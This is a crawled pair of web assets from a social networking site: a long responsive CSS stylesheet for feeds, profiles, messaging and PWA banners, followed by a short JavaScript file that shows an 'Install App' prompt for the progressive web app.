@media (max-width:1140px) {
.navbar-default,body{padding-right:0!important;padding-left:0!important}
.chat-container{height:auto;top:auto;padding-top:0}
.chat-opacity .text-center .empty_state{vertical-align:inherit;padding-top:20px}
.wo_imagecombo_lbox .comment-section{width:320px}
.wo_imagecombo_lbox .story-img{margin-right:320px;width:calc(100% - 320px)}
.wo_image_lightbox .story-img .changer.previous-btn{left:-40px}
.wo_image_lightbox .story-img .changer.next-btn{right:-40px}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 320px;}
}

@media (max-width:992px) {
.main-blog-sidebar{margin-top:40px}
.wo_go_pro .hidden-rocket{display:none}
.wo_image_lightbox .story-img .changer.previous-btn{left:-10px}
.wo_image_lightbox .story-img .changer.next-btn{right:-10px}
.load-more{margin-bottom:35px}
.wo_market .market_search_header > span .btn {box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.23);background-color: #fff;color: #000000;}
.products .latest-products {padding: 0px;padding-top: 10px;}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 25%;width: 25%;}
.mobileleftpane{position:fixed;height:100%;z-index:1;padding:0;top:45px;left: 0;}
.text-sender-container .msg_usr_info_top_list .mobilemsgclose {display:block;}
.wo_comthing_usr_innr .avatar {
    padding-top: 110%;
}
}

@media (max-width:990px) {
.tab-container,.wowonder-well{margin-bottom:20px}
.hidden-mobile-image,.second-footer{display:none}
.middlecol{width:100%}
.continue-button{margin-top:20px}
.sidebar-profile-style{display:none!important}
.left-sidebar{display:none}
.dropdown-search-link{display:block!important}
.dropdown-hidden-link{display:none!important}
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 10px 1px 20px}
.navbar-nav .open .dropdown-menu>li>a{padding:4px 10px 4px 15px}
.header-container .logo img{width:30%}
.search-container .search-input{width:200px}
footer .footer-wrapper{display:block}
.footer-wrapper.sidebar{display:none}
.navbar-default .dropdown-menu.ani-acc-menu{top:auto;visibility:visible;opacity:1;display:none;transition:none}
.navbar-default .dropdown-menu.ani-acc-menu li a{transition:none}
.navbar-default .open>.dropdown-menu.ani-acc-menu{display:block;top:auto}
}

@media (max-width:985px) {
.container,.header-fixed1000,.header-fixed1200{width:800px}
.wo_event_profile .event-info-cont .col-xs-4{padding-left:0}
.event_cdown li:last-child{display:none}
}

@media (max-width:900px) {
.lightbox-content.multi{width:100%}
.wo_image_lightbox .story-img{min-width:100%;max-width:100%}
.wo_image_lightbox .story-img .changer.previous-btn{left:10px;z-index:1}
.wo_image_lightbox .story-img .changer.next-btn{right:10px;z-index:1}
}

@media (max-width:840px) {
.container,.header-fixed1000,.header-fixed1200{width:97%}
.messages-container .message-media video{width:100%!important}
.wo_market .market_categories .product-navigate{opacity:1;position:relative;top:5px;right:0;transform:none;margin-left:auto;left:0}
.wo_market .market_categories .product-navigate a{padding:1px 6px;margin-right:7px}
.wo_group_profile .side_panel{position:relative;width:100%;background-color:#fff;border:1px solid #ececec;border-top:0}
.container .wo_group_profile .side_panel .box-inner{display:none}
.container .wo_group_profile .side_panel .user-avatar{margin-top:30px}
.container .wo_group_profile .side_panel .info,.wo_group_profile .profile-container .card.hovercard .info .title a{color:#4a4a4a}
.container .wo_group_profile .side_panel .info .title{text-shadow:none}
.wo_group_profile .side_panel .options-buttons{margin:20px 0}
.wo_group_profile .side_panel .options-buttons a{color:#2a2a2a;background:rgba(0,0,0,.23)}
}

@media (max-width:800px) {
.blog-cat-img img,.blog-ls-img img{margin-bottom:15px}
.post-youtube iframe{height:280px}
.wo_imagecombo_lbox .story-img{margin-right:0;margin-left:0;width:100%;height:calc(100% - 350px)}
.wo_imagecombo_lbox .comment-section{width:100%;position:relative}
.wo_imagecombo_lbox{overflow-y:auto}
.wo_imagecombo_lbox .lightbox-post-footer{position:absolute}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 33.3333333%;width: 33.3333333%;}
#head_menu_rght .head_name_links:nth-child(2), #head_menu_rght .head_name_links:nth-child(1) span {display:none;}
#head_menu_rght .head_name_links:nth-child(1) > a svg {display:block;}
#head_menu_rght {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination .user-avatar img, #head_menu_rght .user-menu-combination .user-avatar + svg {margin-top: 0;}
.wo_imagecombo_lbox.story_lightbox.mobi_stor_box {height: 100%;overflow-y: auto;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 0;height: calc(100% - 200px);}
}

@keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}
@-webkit-keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}

@media (max-width:780px) {
.nav-names{display:none}
}

@media (max-width:767px) {
#filter-by-sidebar{display:none}
.filter-by-home{display:block}
#navbar-searchbox,.chat-all-container,.nav>.navbar-home,.navbar-home,.problackback{display:none}
.header-container .logo img{width:30%}
.profile-style,.setting-form{width:100%}
.sidebar-page-data .sidebar-listed-page-name{top:80%!important}
.sidebar-page-data .sidebar-listed-page-like-btn{top:75%!important}
.footer-wrapper{font-size:9px}
.navbar-nav{float:left;margin-left:-16px}
.navbar-nav>li>a{line-height:1.5}
.header-brand{margin-left:0!important;margin-top:10px}
.nav-footer-toggle{left:40%}
#load-more-posts{margin-bottom:20px}
.cool-style{width:49.3%!important;float:none}
.no-padding-right,.no-padding-right-mobile{padding-right:15px!important}
#sidebar-latest-products .cool-style{float:left!important}
.profile-userpic img{width:70%;height:70%}
.search-users-result .profile-style{width:100%!important;margin-left:-30px!important}
#local-media video:nth-child(2){width:200px;height:100px}
.wo_ads_wallet .my_wallet{border-right:0;border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:30px}
.create-ads-cont .create-ads-inner-left{border-right:0}
.create-ads-cont .create-ads-inner-right .setting-panel{margin-top:0;padding-top:0}
.wo_my_pages .row{margin-right:0;margin-left:0}
.cool-style-album{margin-bottom:40px}
.blog-ls-box .article-image{max-height:none}
.wo_pro_features h3{margin-top:20px;margin-bottom:50px}
.modal-dialog{max-width:92%;width:100%}
.wo_page_profile .options-buttons{margin:20px 0 0;justify-content:center}
.wo_user_profile .pic-info-cont{position:relative;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin:0;display:block;text-align:center;bottom:0}
.container .wo_user_profile .pic-info-cont .user-avatar{margin:-65px auto 0;display:inline-block;top:-15px}
.profile-container .card.hovercard .user-avatar img{box-shadow:0 1px 2px rgba(68,68,68,.42);border:3px solid #fff}
.profile-container .card.hovercard .info .title{text-shadow:none}
.profile-container .card.hovercard .info .title a{color:#4a4a4a}
.container .wo_user_profile .card.hovercard .info .title svg.feather{fill:#4a4a4a;filter:none}
.wo_user_profile .card.hovercard .title .badge-link{color:#fff!important}
.wo_user_profile .btn-glossy a,.wo_user_profile .btn-glossy button{color:#2a2a2a;background:rgba(0,0,0,.23)}
}

@media (max-width:700px) {
.blog-h-desc,.blog-h-list .avatar{display:block;width:100%}
.blog-h-list .avatar{margin:0}
.blog-h-list .avatar img{width:100%;object-fit:cover}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 25%;width: 25%;}
}

@media (max-width:665px) {
.wo_event_profile .event-info-cont .col-xs-4,.wo_event_profile .event-info-cont .col-xs-8{width:100%;padding:0 15px;text-align:center}
.event_cdown{text-align:center;margin-top:30px}
.event_cdown:empty{margin:0}
.event_cdown li:last-child{display:inline-block}
.wo_page_profile .page-info-cont .first_row{align-items:inherit}
.page_menu_cta{display:none}
.page_info_cta{display:block!important}
.page_info_cta .btn-call-action{margin:0 7px;padding:6px 10px}
.wo_page_profile .page-info-cont .page_navbar{padding:5px 10px}
.wo_page_profile .page_navbar ul{padding:0;width:100%;float:none!important;white-space:nowrap;overflow-x:auto}
.wo_com_lbox_slide {
    padding: 0 10px;
}
.wo_vew_apld_head {
	flex-wrap: wrap;
	flex-direction: column;
}
.wo_vew_apld_head .avatar {
    margin: 0 auto 20px;
}
.wo_vew_apld_head .jinfo {
    text-align: center;
}
.wo_page_profile .options-buttons .btn svg {
	display: none;
}
}

@media (max-width:600px) {
.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}
#postbutton{display:none}
.header-brand{margin-top:5px;margin-right:35px}
.header-brand img{width:100px;margin-top:10px}
.send-comment{display:block!important}
.change-avatar,.charsLeft-post,.filter-text,.like-btn-mobile,.options-buttons span[class^=button-text],span[class^=setting-tab-text]{display:none}
.panel-one-post{margin:0 auto;width:100%}
.options-buttons{right:10px;margin-top:-35px}
.options-buttons button{width:auto;margin-left:5px}
.post .post-heading .avatar{width:40px;height:40px;margin-bottom:20px}
.post .post-heading .meta .title{font-size:13px!important;margin-top:5px!important}
.post .post-footer .comments-list .comment .avatar{width:38px!important;height:38px!important}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:13px}
.post .post-footer .comments-list .reply .avatar{width:30px!important;height:30px!important}
.post .post-footer .comment-body .comment-text{font-size:12px!important}
.post .post-comments input{padding:5px 40px 5px 5px;height:30px;font-size:12px}
.publisher-box .btn-default{padding:4px}
.publisher-box #publisher-button{font-size:12px}
.publisher-box .publisher-hidden-option select{width:100%}
.post-fetched-url .fetched-url-text .description{font-size:12px!important}
.post-fetched-url .fetched-url-text h4{font-size:14px!important}
.nav.navbar-nav.navbar-right{font-size:12px}
.nav>li.dropdown.open{position:static}
.nav>li.dropdown.open .dropdown-menu{width:100%;left:0;right:0}
.profile-container{padding-left:4px;padding-right:4px}
.profile-container .card.hovercard .user-avatar{width:115px;height:115px}
.ad-placement-header-footer iframe,.ad-placement-header-footer img,.ad-placement-header-footer script{width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}
#bar_loading{top:0}
.btn-file{font-size:13px}
.header-container .logo img{width:100%;margin:0}
.navbar-nav>li>a{line-height:0;line-height:24px!important}
#local-media video:nth-child(2){width:100px;height:150px}
#remote-media video:nth-child(2){width:95px}
.center-container *:not(i) {font-size:18px;max-width:100%; min-width: 80%}
.dropdown-menu>li{display:block}
.wowonder-well .profile-style{width:100%}
.admin-panel-well .admin-static{width:100%!important}
.wo_setting_sidebar{top:0;right:auto;left:0;width:100%;text-align:inherit}
.wo_setting_sidebar ul{white-space:nowrap;overflow:hidden;overflow-x:auto}
.wo_setting_sidebar ul .list-group-item{display:inline-block;margin-right:-4px}
.wo_setting_sidebar ul .list-group-item a{padding:13px 18px}
.wo_settings_page{padding:15px;margin-top:70px}
.wo_settings_page .last-sett-btn{margin-right:-15px}
.wo_settings_page .setting-panel-mdbtn{margin:2px 7px}
.modal-body .wo_settings_page,.wo-create-forms .wo_settings_page,.wo_about_page_margin .wo_settings_page,.wo_search_page_side .wo_settings_page,.wo_settings_page.create-ads-cont{margin-top:0}
.navbar-default .dropdown-menu.ani-acc-menu{overflow:hidden;overflow-y:auto;max-height:400px}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 33.3333333333%;width: 33.3333333333%;}
}

@media (max-width:570px) {
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:32px}
.hero-overlay{padding-top:40px}
.wo_page_profile .page-info-cont .user-avatar,.wo_page_profile .page-info-cont .user-avatar img{width:80px;height:80px}
.wo_loading_post_child{transform:scale(.9);height:320px;margin:0 -25px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:14px}
}

@media (max-width:530px) {
.wo_adaptive_media_5{height:446px}
.wo_adaptive_media_5 .album-image:first-child{height:221px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:222px;top:225px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:147px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:145px;top:150px}
.wo_adaptive_media_5 .album-image:last-child{height:147px;top:299px}
.wo_adaptive_media_5 .album-image img{width:100%;height:100%}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 50%;width: 50%;}
}

@media (max-width:520px) {
.header-container .user-avatar{display:none!important}
.navbar-default li.dropdown.notification-container{margin-right:3px}
.wo_search_page .nav-tabs li a svg.feather{display:block;margin:auto}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {padding: 0px 10px;}
.messages-container {padding: 65px 10px 0;}
#wo_msg_right_prt .message-option-btns .btn {margin: 10.5px 1px;}
.text-sender-container .msg_usr_info_top_list {padding: 8px 20px;
    height: 60px;}
.wo_jlist_headimg, .wo_view_post_jcover {
    height: 200px;
}
}

@media (max-width:480px) {
.create-ads-cont .select-admedai-box input{max-width:140px}
.read-blog-container .read-blog h1{font-size:30px}
.read-blog-container .read-blog .read-blog-desc{font-size:16px}
.read-blog-container .read-blog .blog-share-buttons ul li.bold{display:block}
.read-blog .blog-author-info .media-body .user-follow-button,.wo_blogcomm_combo img{display:none}
.read-blog .blog-author-info .media-body h4{padding-right:0}
.wo_my_pages .boosted_pages{text-align:center}
.wo_my_pages .boosted_pages .col-xs-2,.wo_my_pages .boosted_pages .col-xs-8{width:100%}
.wo_my_pages .boosted_pages .col-xs-2.no-padding-left{padding-left:10px!important}
.friends_nearby_status_ul li{width:32%}
.wo_loading_post_child{transform:scale(.8);margin:-15px -45px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:3vw}
.publisher-box textarea.postText{padding:10px 55px 16px}
.profile-container .card.hovercard .user-avatar{width:95px;height:95px}
#wo_post_stat_button .stat-item{font-size:12px;font-weight:400;background: #fff !important;user-select: none;}
#wo_post_stat_button .stat-item svg{/*width:16px;height:16px*/}
#wo_post_stat_button .show_post_comm_mobi,#wo_post_stat_button .stat-item .like-btn-mobile{display:inline}
#wo_post_stat_button .hide_post_comm_mobi{display:none}
.show_post_comm_mobi{display:block}
.api_posts #wo_post_stat_button .stat-item {font-weight: 700;}
.earn_points .ep_illus {flex-direction: column;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {left: -50px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {	left: -100px;}
.reaction {overflow: hidden;}
.select_radio_btn label {
    width: 100%;
    padding: 0 7px;
    margin-bottom: 14px;
}
}

@media (max-width:420px) {
.owl-item .format-standard{height:320px}
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:30px;line-height:42px}
.wo_pro_features h2{margin-top:23px;margin-bottom:40px;font-size:27px}
.navbar-nav>li>a, #head_menu_rght .user-menu-combination{padding:10px 8px}
.col-proxs-12{width:100%}
.wo_search_page .nav-tabs li{width:50%}
.wo_search_page .nav-tabs li a svg.feather{display:inline-block;margin:-3px 3px 0 -1px}
.wo_loading_post_child{transform:scale(.7);margin:-35px -75px}
.wo_adaptive_media_5{height:366px}
.wo_adaptive_media_5 .album-image:first-child{height:181px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:182px;top:185px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:119px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:120px;top:123px}
.wo_adaptive_media_5 .album-image:last-child{height:120px;top:247px}
#wo_post_stat_button{margin:1px -15px 0;width:calc(100% + 30px)}
.wo_emoji_post{width:100%}
.wo_emoji_tab span{width:15.6%}
.wo_emoji_msg{position:fixed;bottom:70px!important}
.publisher-box .add-emoticons .wo_emoji_post{min-width:calc(100vw - 65px)}
.wo_send_gift .gift-data {flex: 0 0 50%;width: 50%;}
#wo_nw_msg_page .messages-container .message-media img {max-height: 140px;}
#head_menu_rght .sixteen-font-size {padding: 12px 7px;}
}

@media (max-width:360px) {
.nav.navbar-nav.navbar-right>li>a{padding:10px 5px}
.wo_loading_post_child{transform:scale(.6);margin:-55px -100px}
}

@media (max-width:345px) {
/*.nav.navbar-nav.navbar-right{width:100%;text-align:center}*/
.nav.navbar-nav.navbar-right>li:first-child{display:inline-block}
.header-brand{display:none}
#wo_nw_msg_page .messages-container .message-media img {max-height: 110px;}
#head_menu_rght {float: none !important;justify-content: space-around;margin: 0 -18px;}
.reactions-box {width: 148px;top: -100px;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {top: -100px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {left: -30px;}
}

@media (max-width:320px) {
.publisher-box .btn-default{padding:5px 0}
.publisher-box #publisher-button{font-size:15px}
.publisher-box .publisher-hidden-option select{font-size:11px;height:30px;margin-right:0;padding:0 2px}
.dropdown{padding-left:10px}
.navbar-nav>li>a{line-height:24px!important;padding:10px 5px}
.wo_loading_post_child{transform:scale(.5);margin:-75px -130px}
.wo_send_gift .gift-data, .user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 100%;width: 100%;}
}


.unselectable {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.thumb-image-delete{position:relative;pointer-events:unset !important}	
.thumb-image-delete-btn{position:absolute;right:2px;top:2px;}

.group_chat_avatar__{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar__ img{max-width:100%;max-height:100%}
.image_blur{filter: blur(10px);}
.image_blur_btn{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index:1;}
.blur_multi_images{position: absolute;z-index: 2;height: 100%;}
.verify_color{color: #2b982b;}
.unverify_color{color: #fb483a;}

.bs-callout {
	padding: 5px 10px;
    margin: 0 0 10px;
    border: 1px solid;
    border-radius: 5px;
}
.bs-callout .post-heading .title .main-color {
	color: #565656 !important;
}
.bs-callout h4 {
  margin-top: 0;
  margin-bottom: 5px;
}
.bs-callout p:last-child {
  margin-bottom: 0;
}
.bs-callout code {
  border-radius: 3px;
}
.bs-callout+.bs-callout {
  margin-top: -5px;
}
.bs-callout-default {
	border-color: #e2e2e2;
}
.bs-callout-default h4 {
  color: #777;
}
.bs-callout-primary {
  border-left-color: #428bca;
}
.bs-callout-primary h4 {
  color: #428bca;
}
.bs-callout-success {
  border-left-color: #5cb85c;
}
.bs-callout-success h4 {
  color: #5cb85c;
}
.bs-callout-danger {
  border-left-color: #d9534f;
}
.bs-callout-danger h4 {
  color: #d9534f;
}
.bs-callout-warning {
  border-left-color: #f0ad4e;
}
.bs-callout-warning h4 {
  color: #f0ad4e;
}
.bs-callout-info {
  border-left-color: #5bc0de;
}
.bs-callout-info h4 {
  color: #5bc0de;
}
.pro_packages_icon{display: block !important;margin: auto !important;width: 32px !important;height: 32px !important;margin-bottom: 13px !important;}
.pro_packages_icon_inline{margin: auto;width: 20px;height: 20px;margin-bottom: 5px;}
#user-last-seen .online-text{color: #B6B6B6 !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen video{width: 100% !important;height: 100% !important;max-height: 100% !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen {top: 0;left: 0;}
.gender_icon{display: block !important;margin: auto !important;width: 20px !important;height: 20px !important;}

/* Submit comment buttom style */
.comment-submit-btn { position: absolute; right: 3px; height: 30px; bottom: 3px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.reply-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 11px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.edit-comment-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 3px; border: 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }

/* Trump Emoji Styles */
.trump-emoji-toggle-icon { height: 25px; transform: translateY(-3px); cursor:pointer; }
.trump-emoji-container { position: absolute; top: calc( 100% - 5px); right: 80px; height: 160px; overflow-y: scroll; background-color: white; border: 1px solid #e2e2e2; border-radius: 5px; padding: 5px 10px; z-index: 1000; }
.trump-emoji-img { width: 80px; }


/* Comment url preview */
.comment-fetched-url { display: flex; justify-content: space-between; padding: 5px; background-color: #ffffff5c; }
.comment-url-img { flex: 0 0 28%; }
.comment-url-img img { width: 100%; }
.comment-url-content { flex: 0 0 70%; }
.comment-url-title { font-size: 16px; font-weight: 600; margin: 0; }
.comment-url-details { font-size: 12px; margin: 0; }


/* Mobile auto scroll */
.sidebar-conatnier-scrolled { position: fixed; top: calc(100% - 40px ); left: 0; height: 75%; width: 100%; padding: 40px 0 0; transition: all 0.8s ease; }
.sidebar-container-open{ top: 25%; }
.sidebar-conatnier-scrolled > div { overflow: scroll; height: 100%; padding: 10px; background-color: rgba(255,255,255,0.9); }
.sidebar-container-toggle { position: absolute; top: 0; left: calc(50% - 30px);  width: 60px; height: 30px; border: none; color: white; border-radius: 15px; line-height: 38px; font-size: 30px; background-color: #a84849; transition: all 0.8s ease; }
.sidebar-container-open .sidebar-container-toggle { transform: rotateZ(180deg); }

/* pwa style */
.pwa-container { position: fixed; bottom: 10px; left: 50%; transform: translateX( -50% ); z-index: 999; background-color: rgba(255,255, 255, 0.95); width: 80%; max-width: 320px; box-shadow: 0 0 4px #e2e2e2; padding: 10px; display: none; }
.pwa-button { color: white; border: none; background-color: #a84849; padding: 8px 12px; box-shadow: 0 0 4px grey; }
button.pwa-hide { position: absolute; top: 50%; right: 10px; transform: translateY(-50%); border: none; border-radius: 4px; background: #535353; color: white; }
.head_name_links span.notification { position: absolute; top: 4px; left: 4px; background: red; color: white; font-weight: 600; line-height: 18px; height: 18px; width: 18px; border-radius: 50%; text-align: center; z-index: 2; }
button.pwa_installer { display: none; }
@media ( max-width:768px ){
    .pwa-container{ display:none !important;}
    button.pwa_installer {display:block; z-index:9999; position: fixed; bottom: 10px; left: 16px; border: none; border-radius: 4px; background-color: #a84849; color: #fff; padding: 5px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 697
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});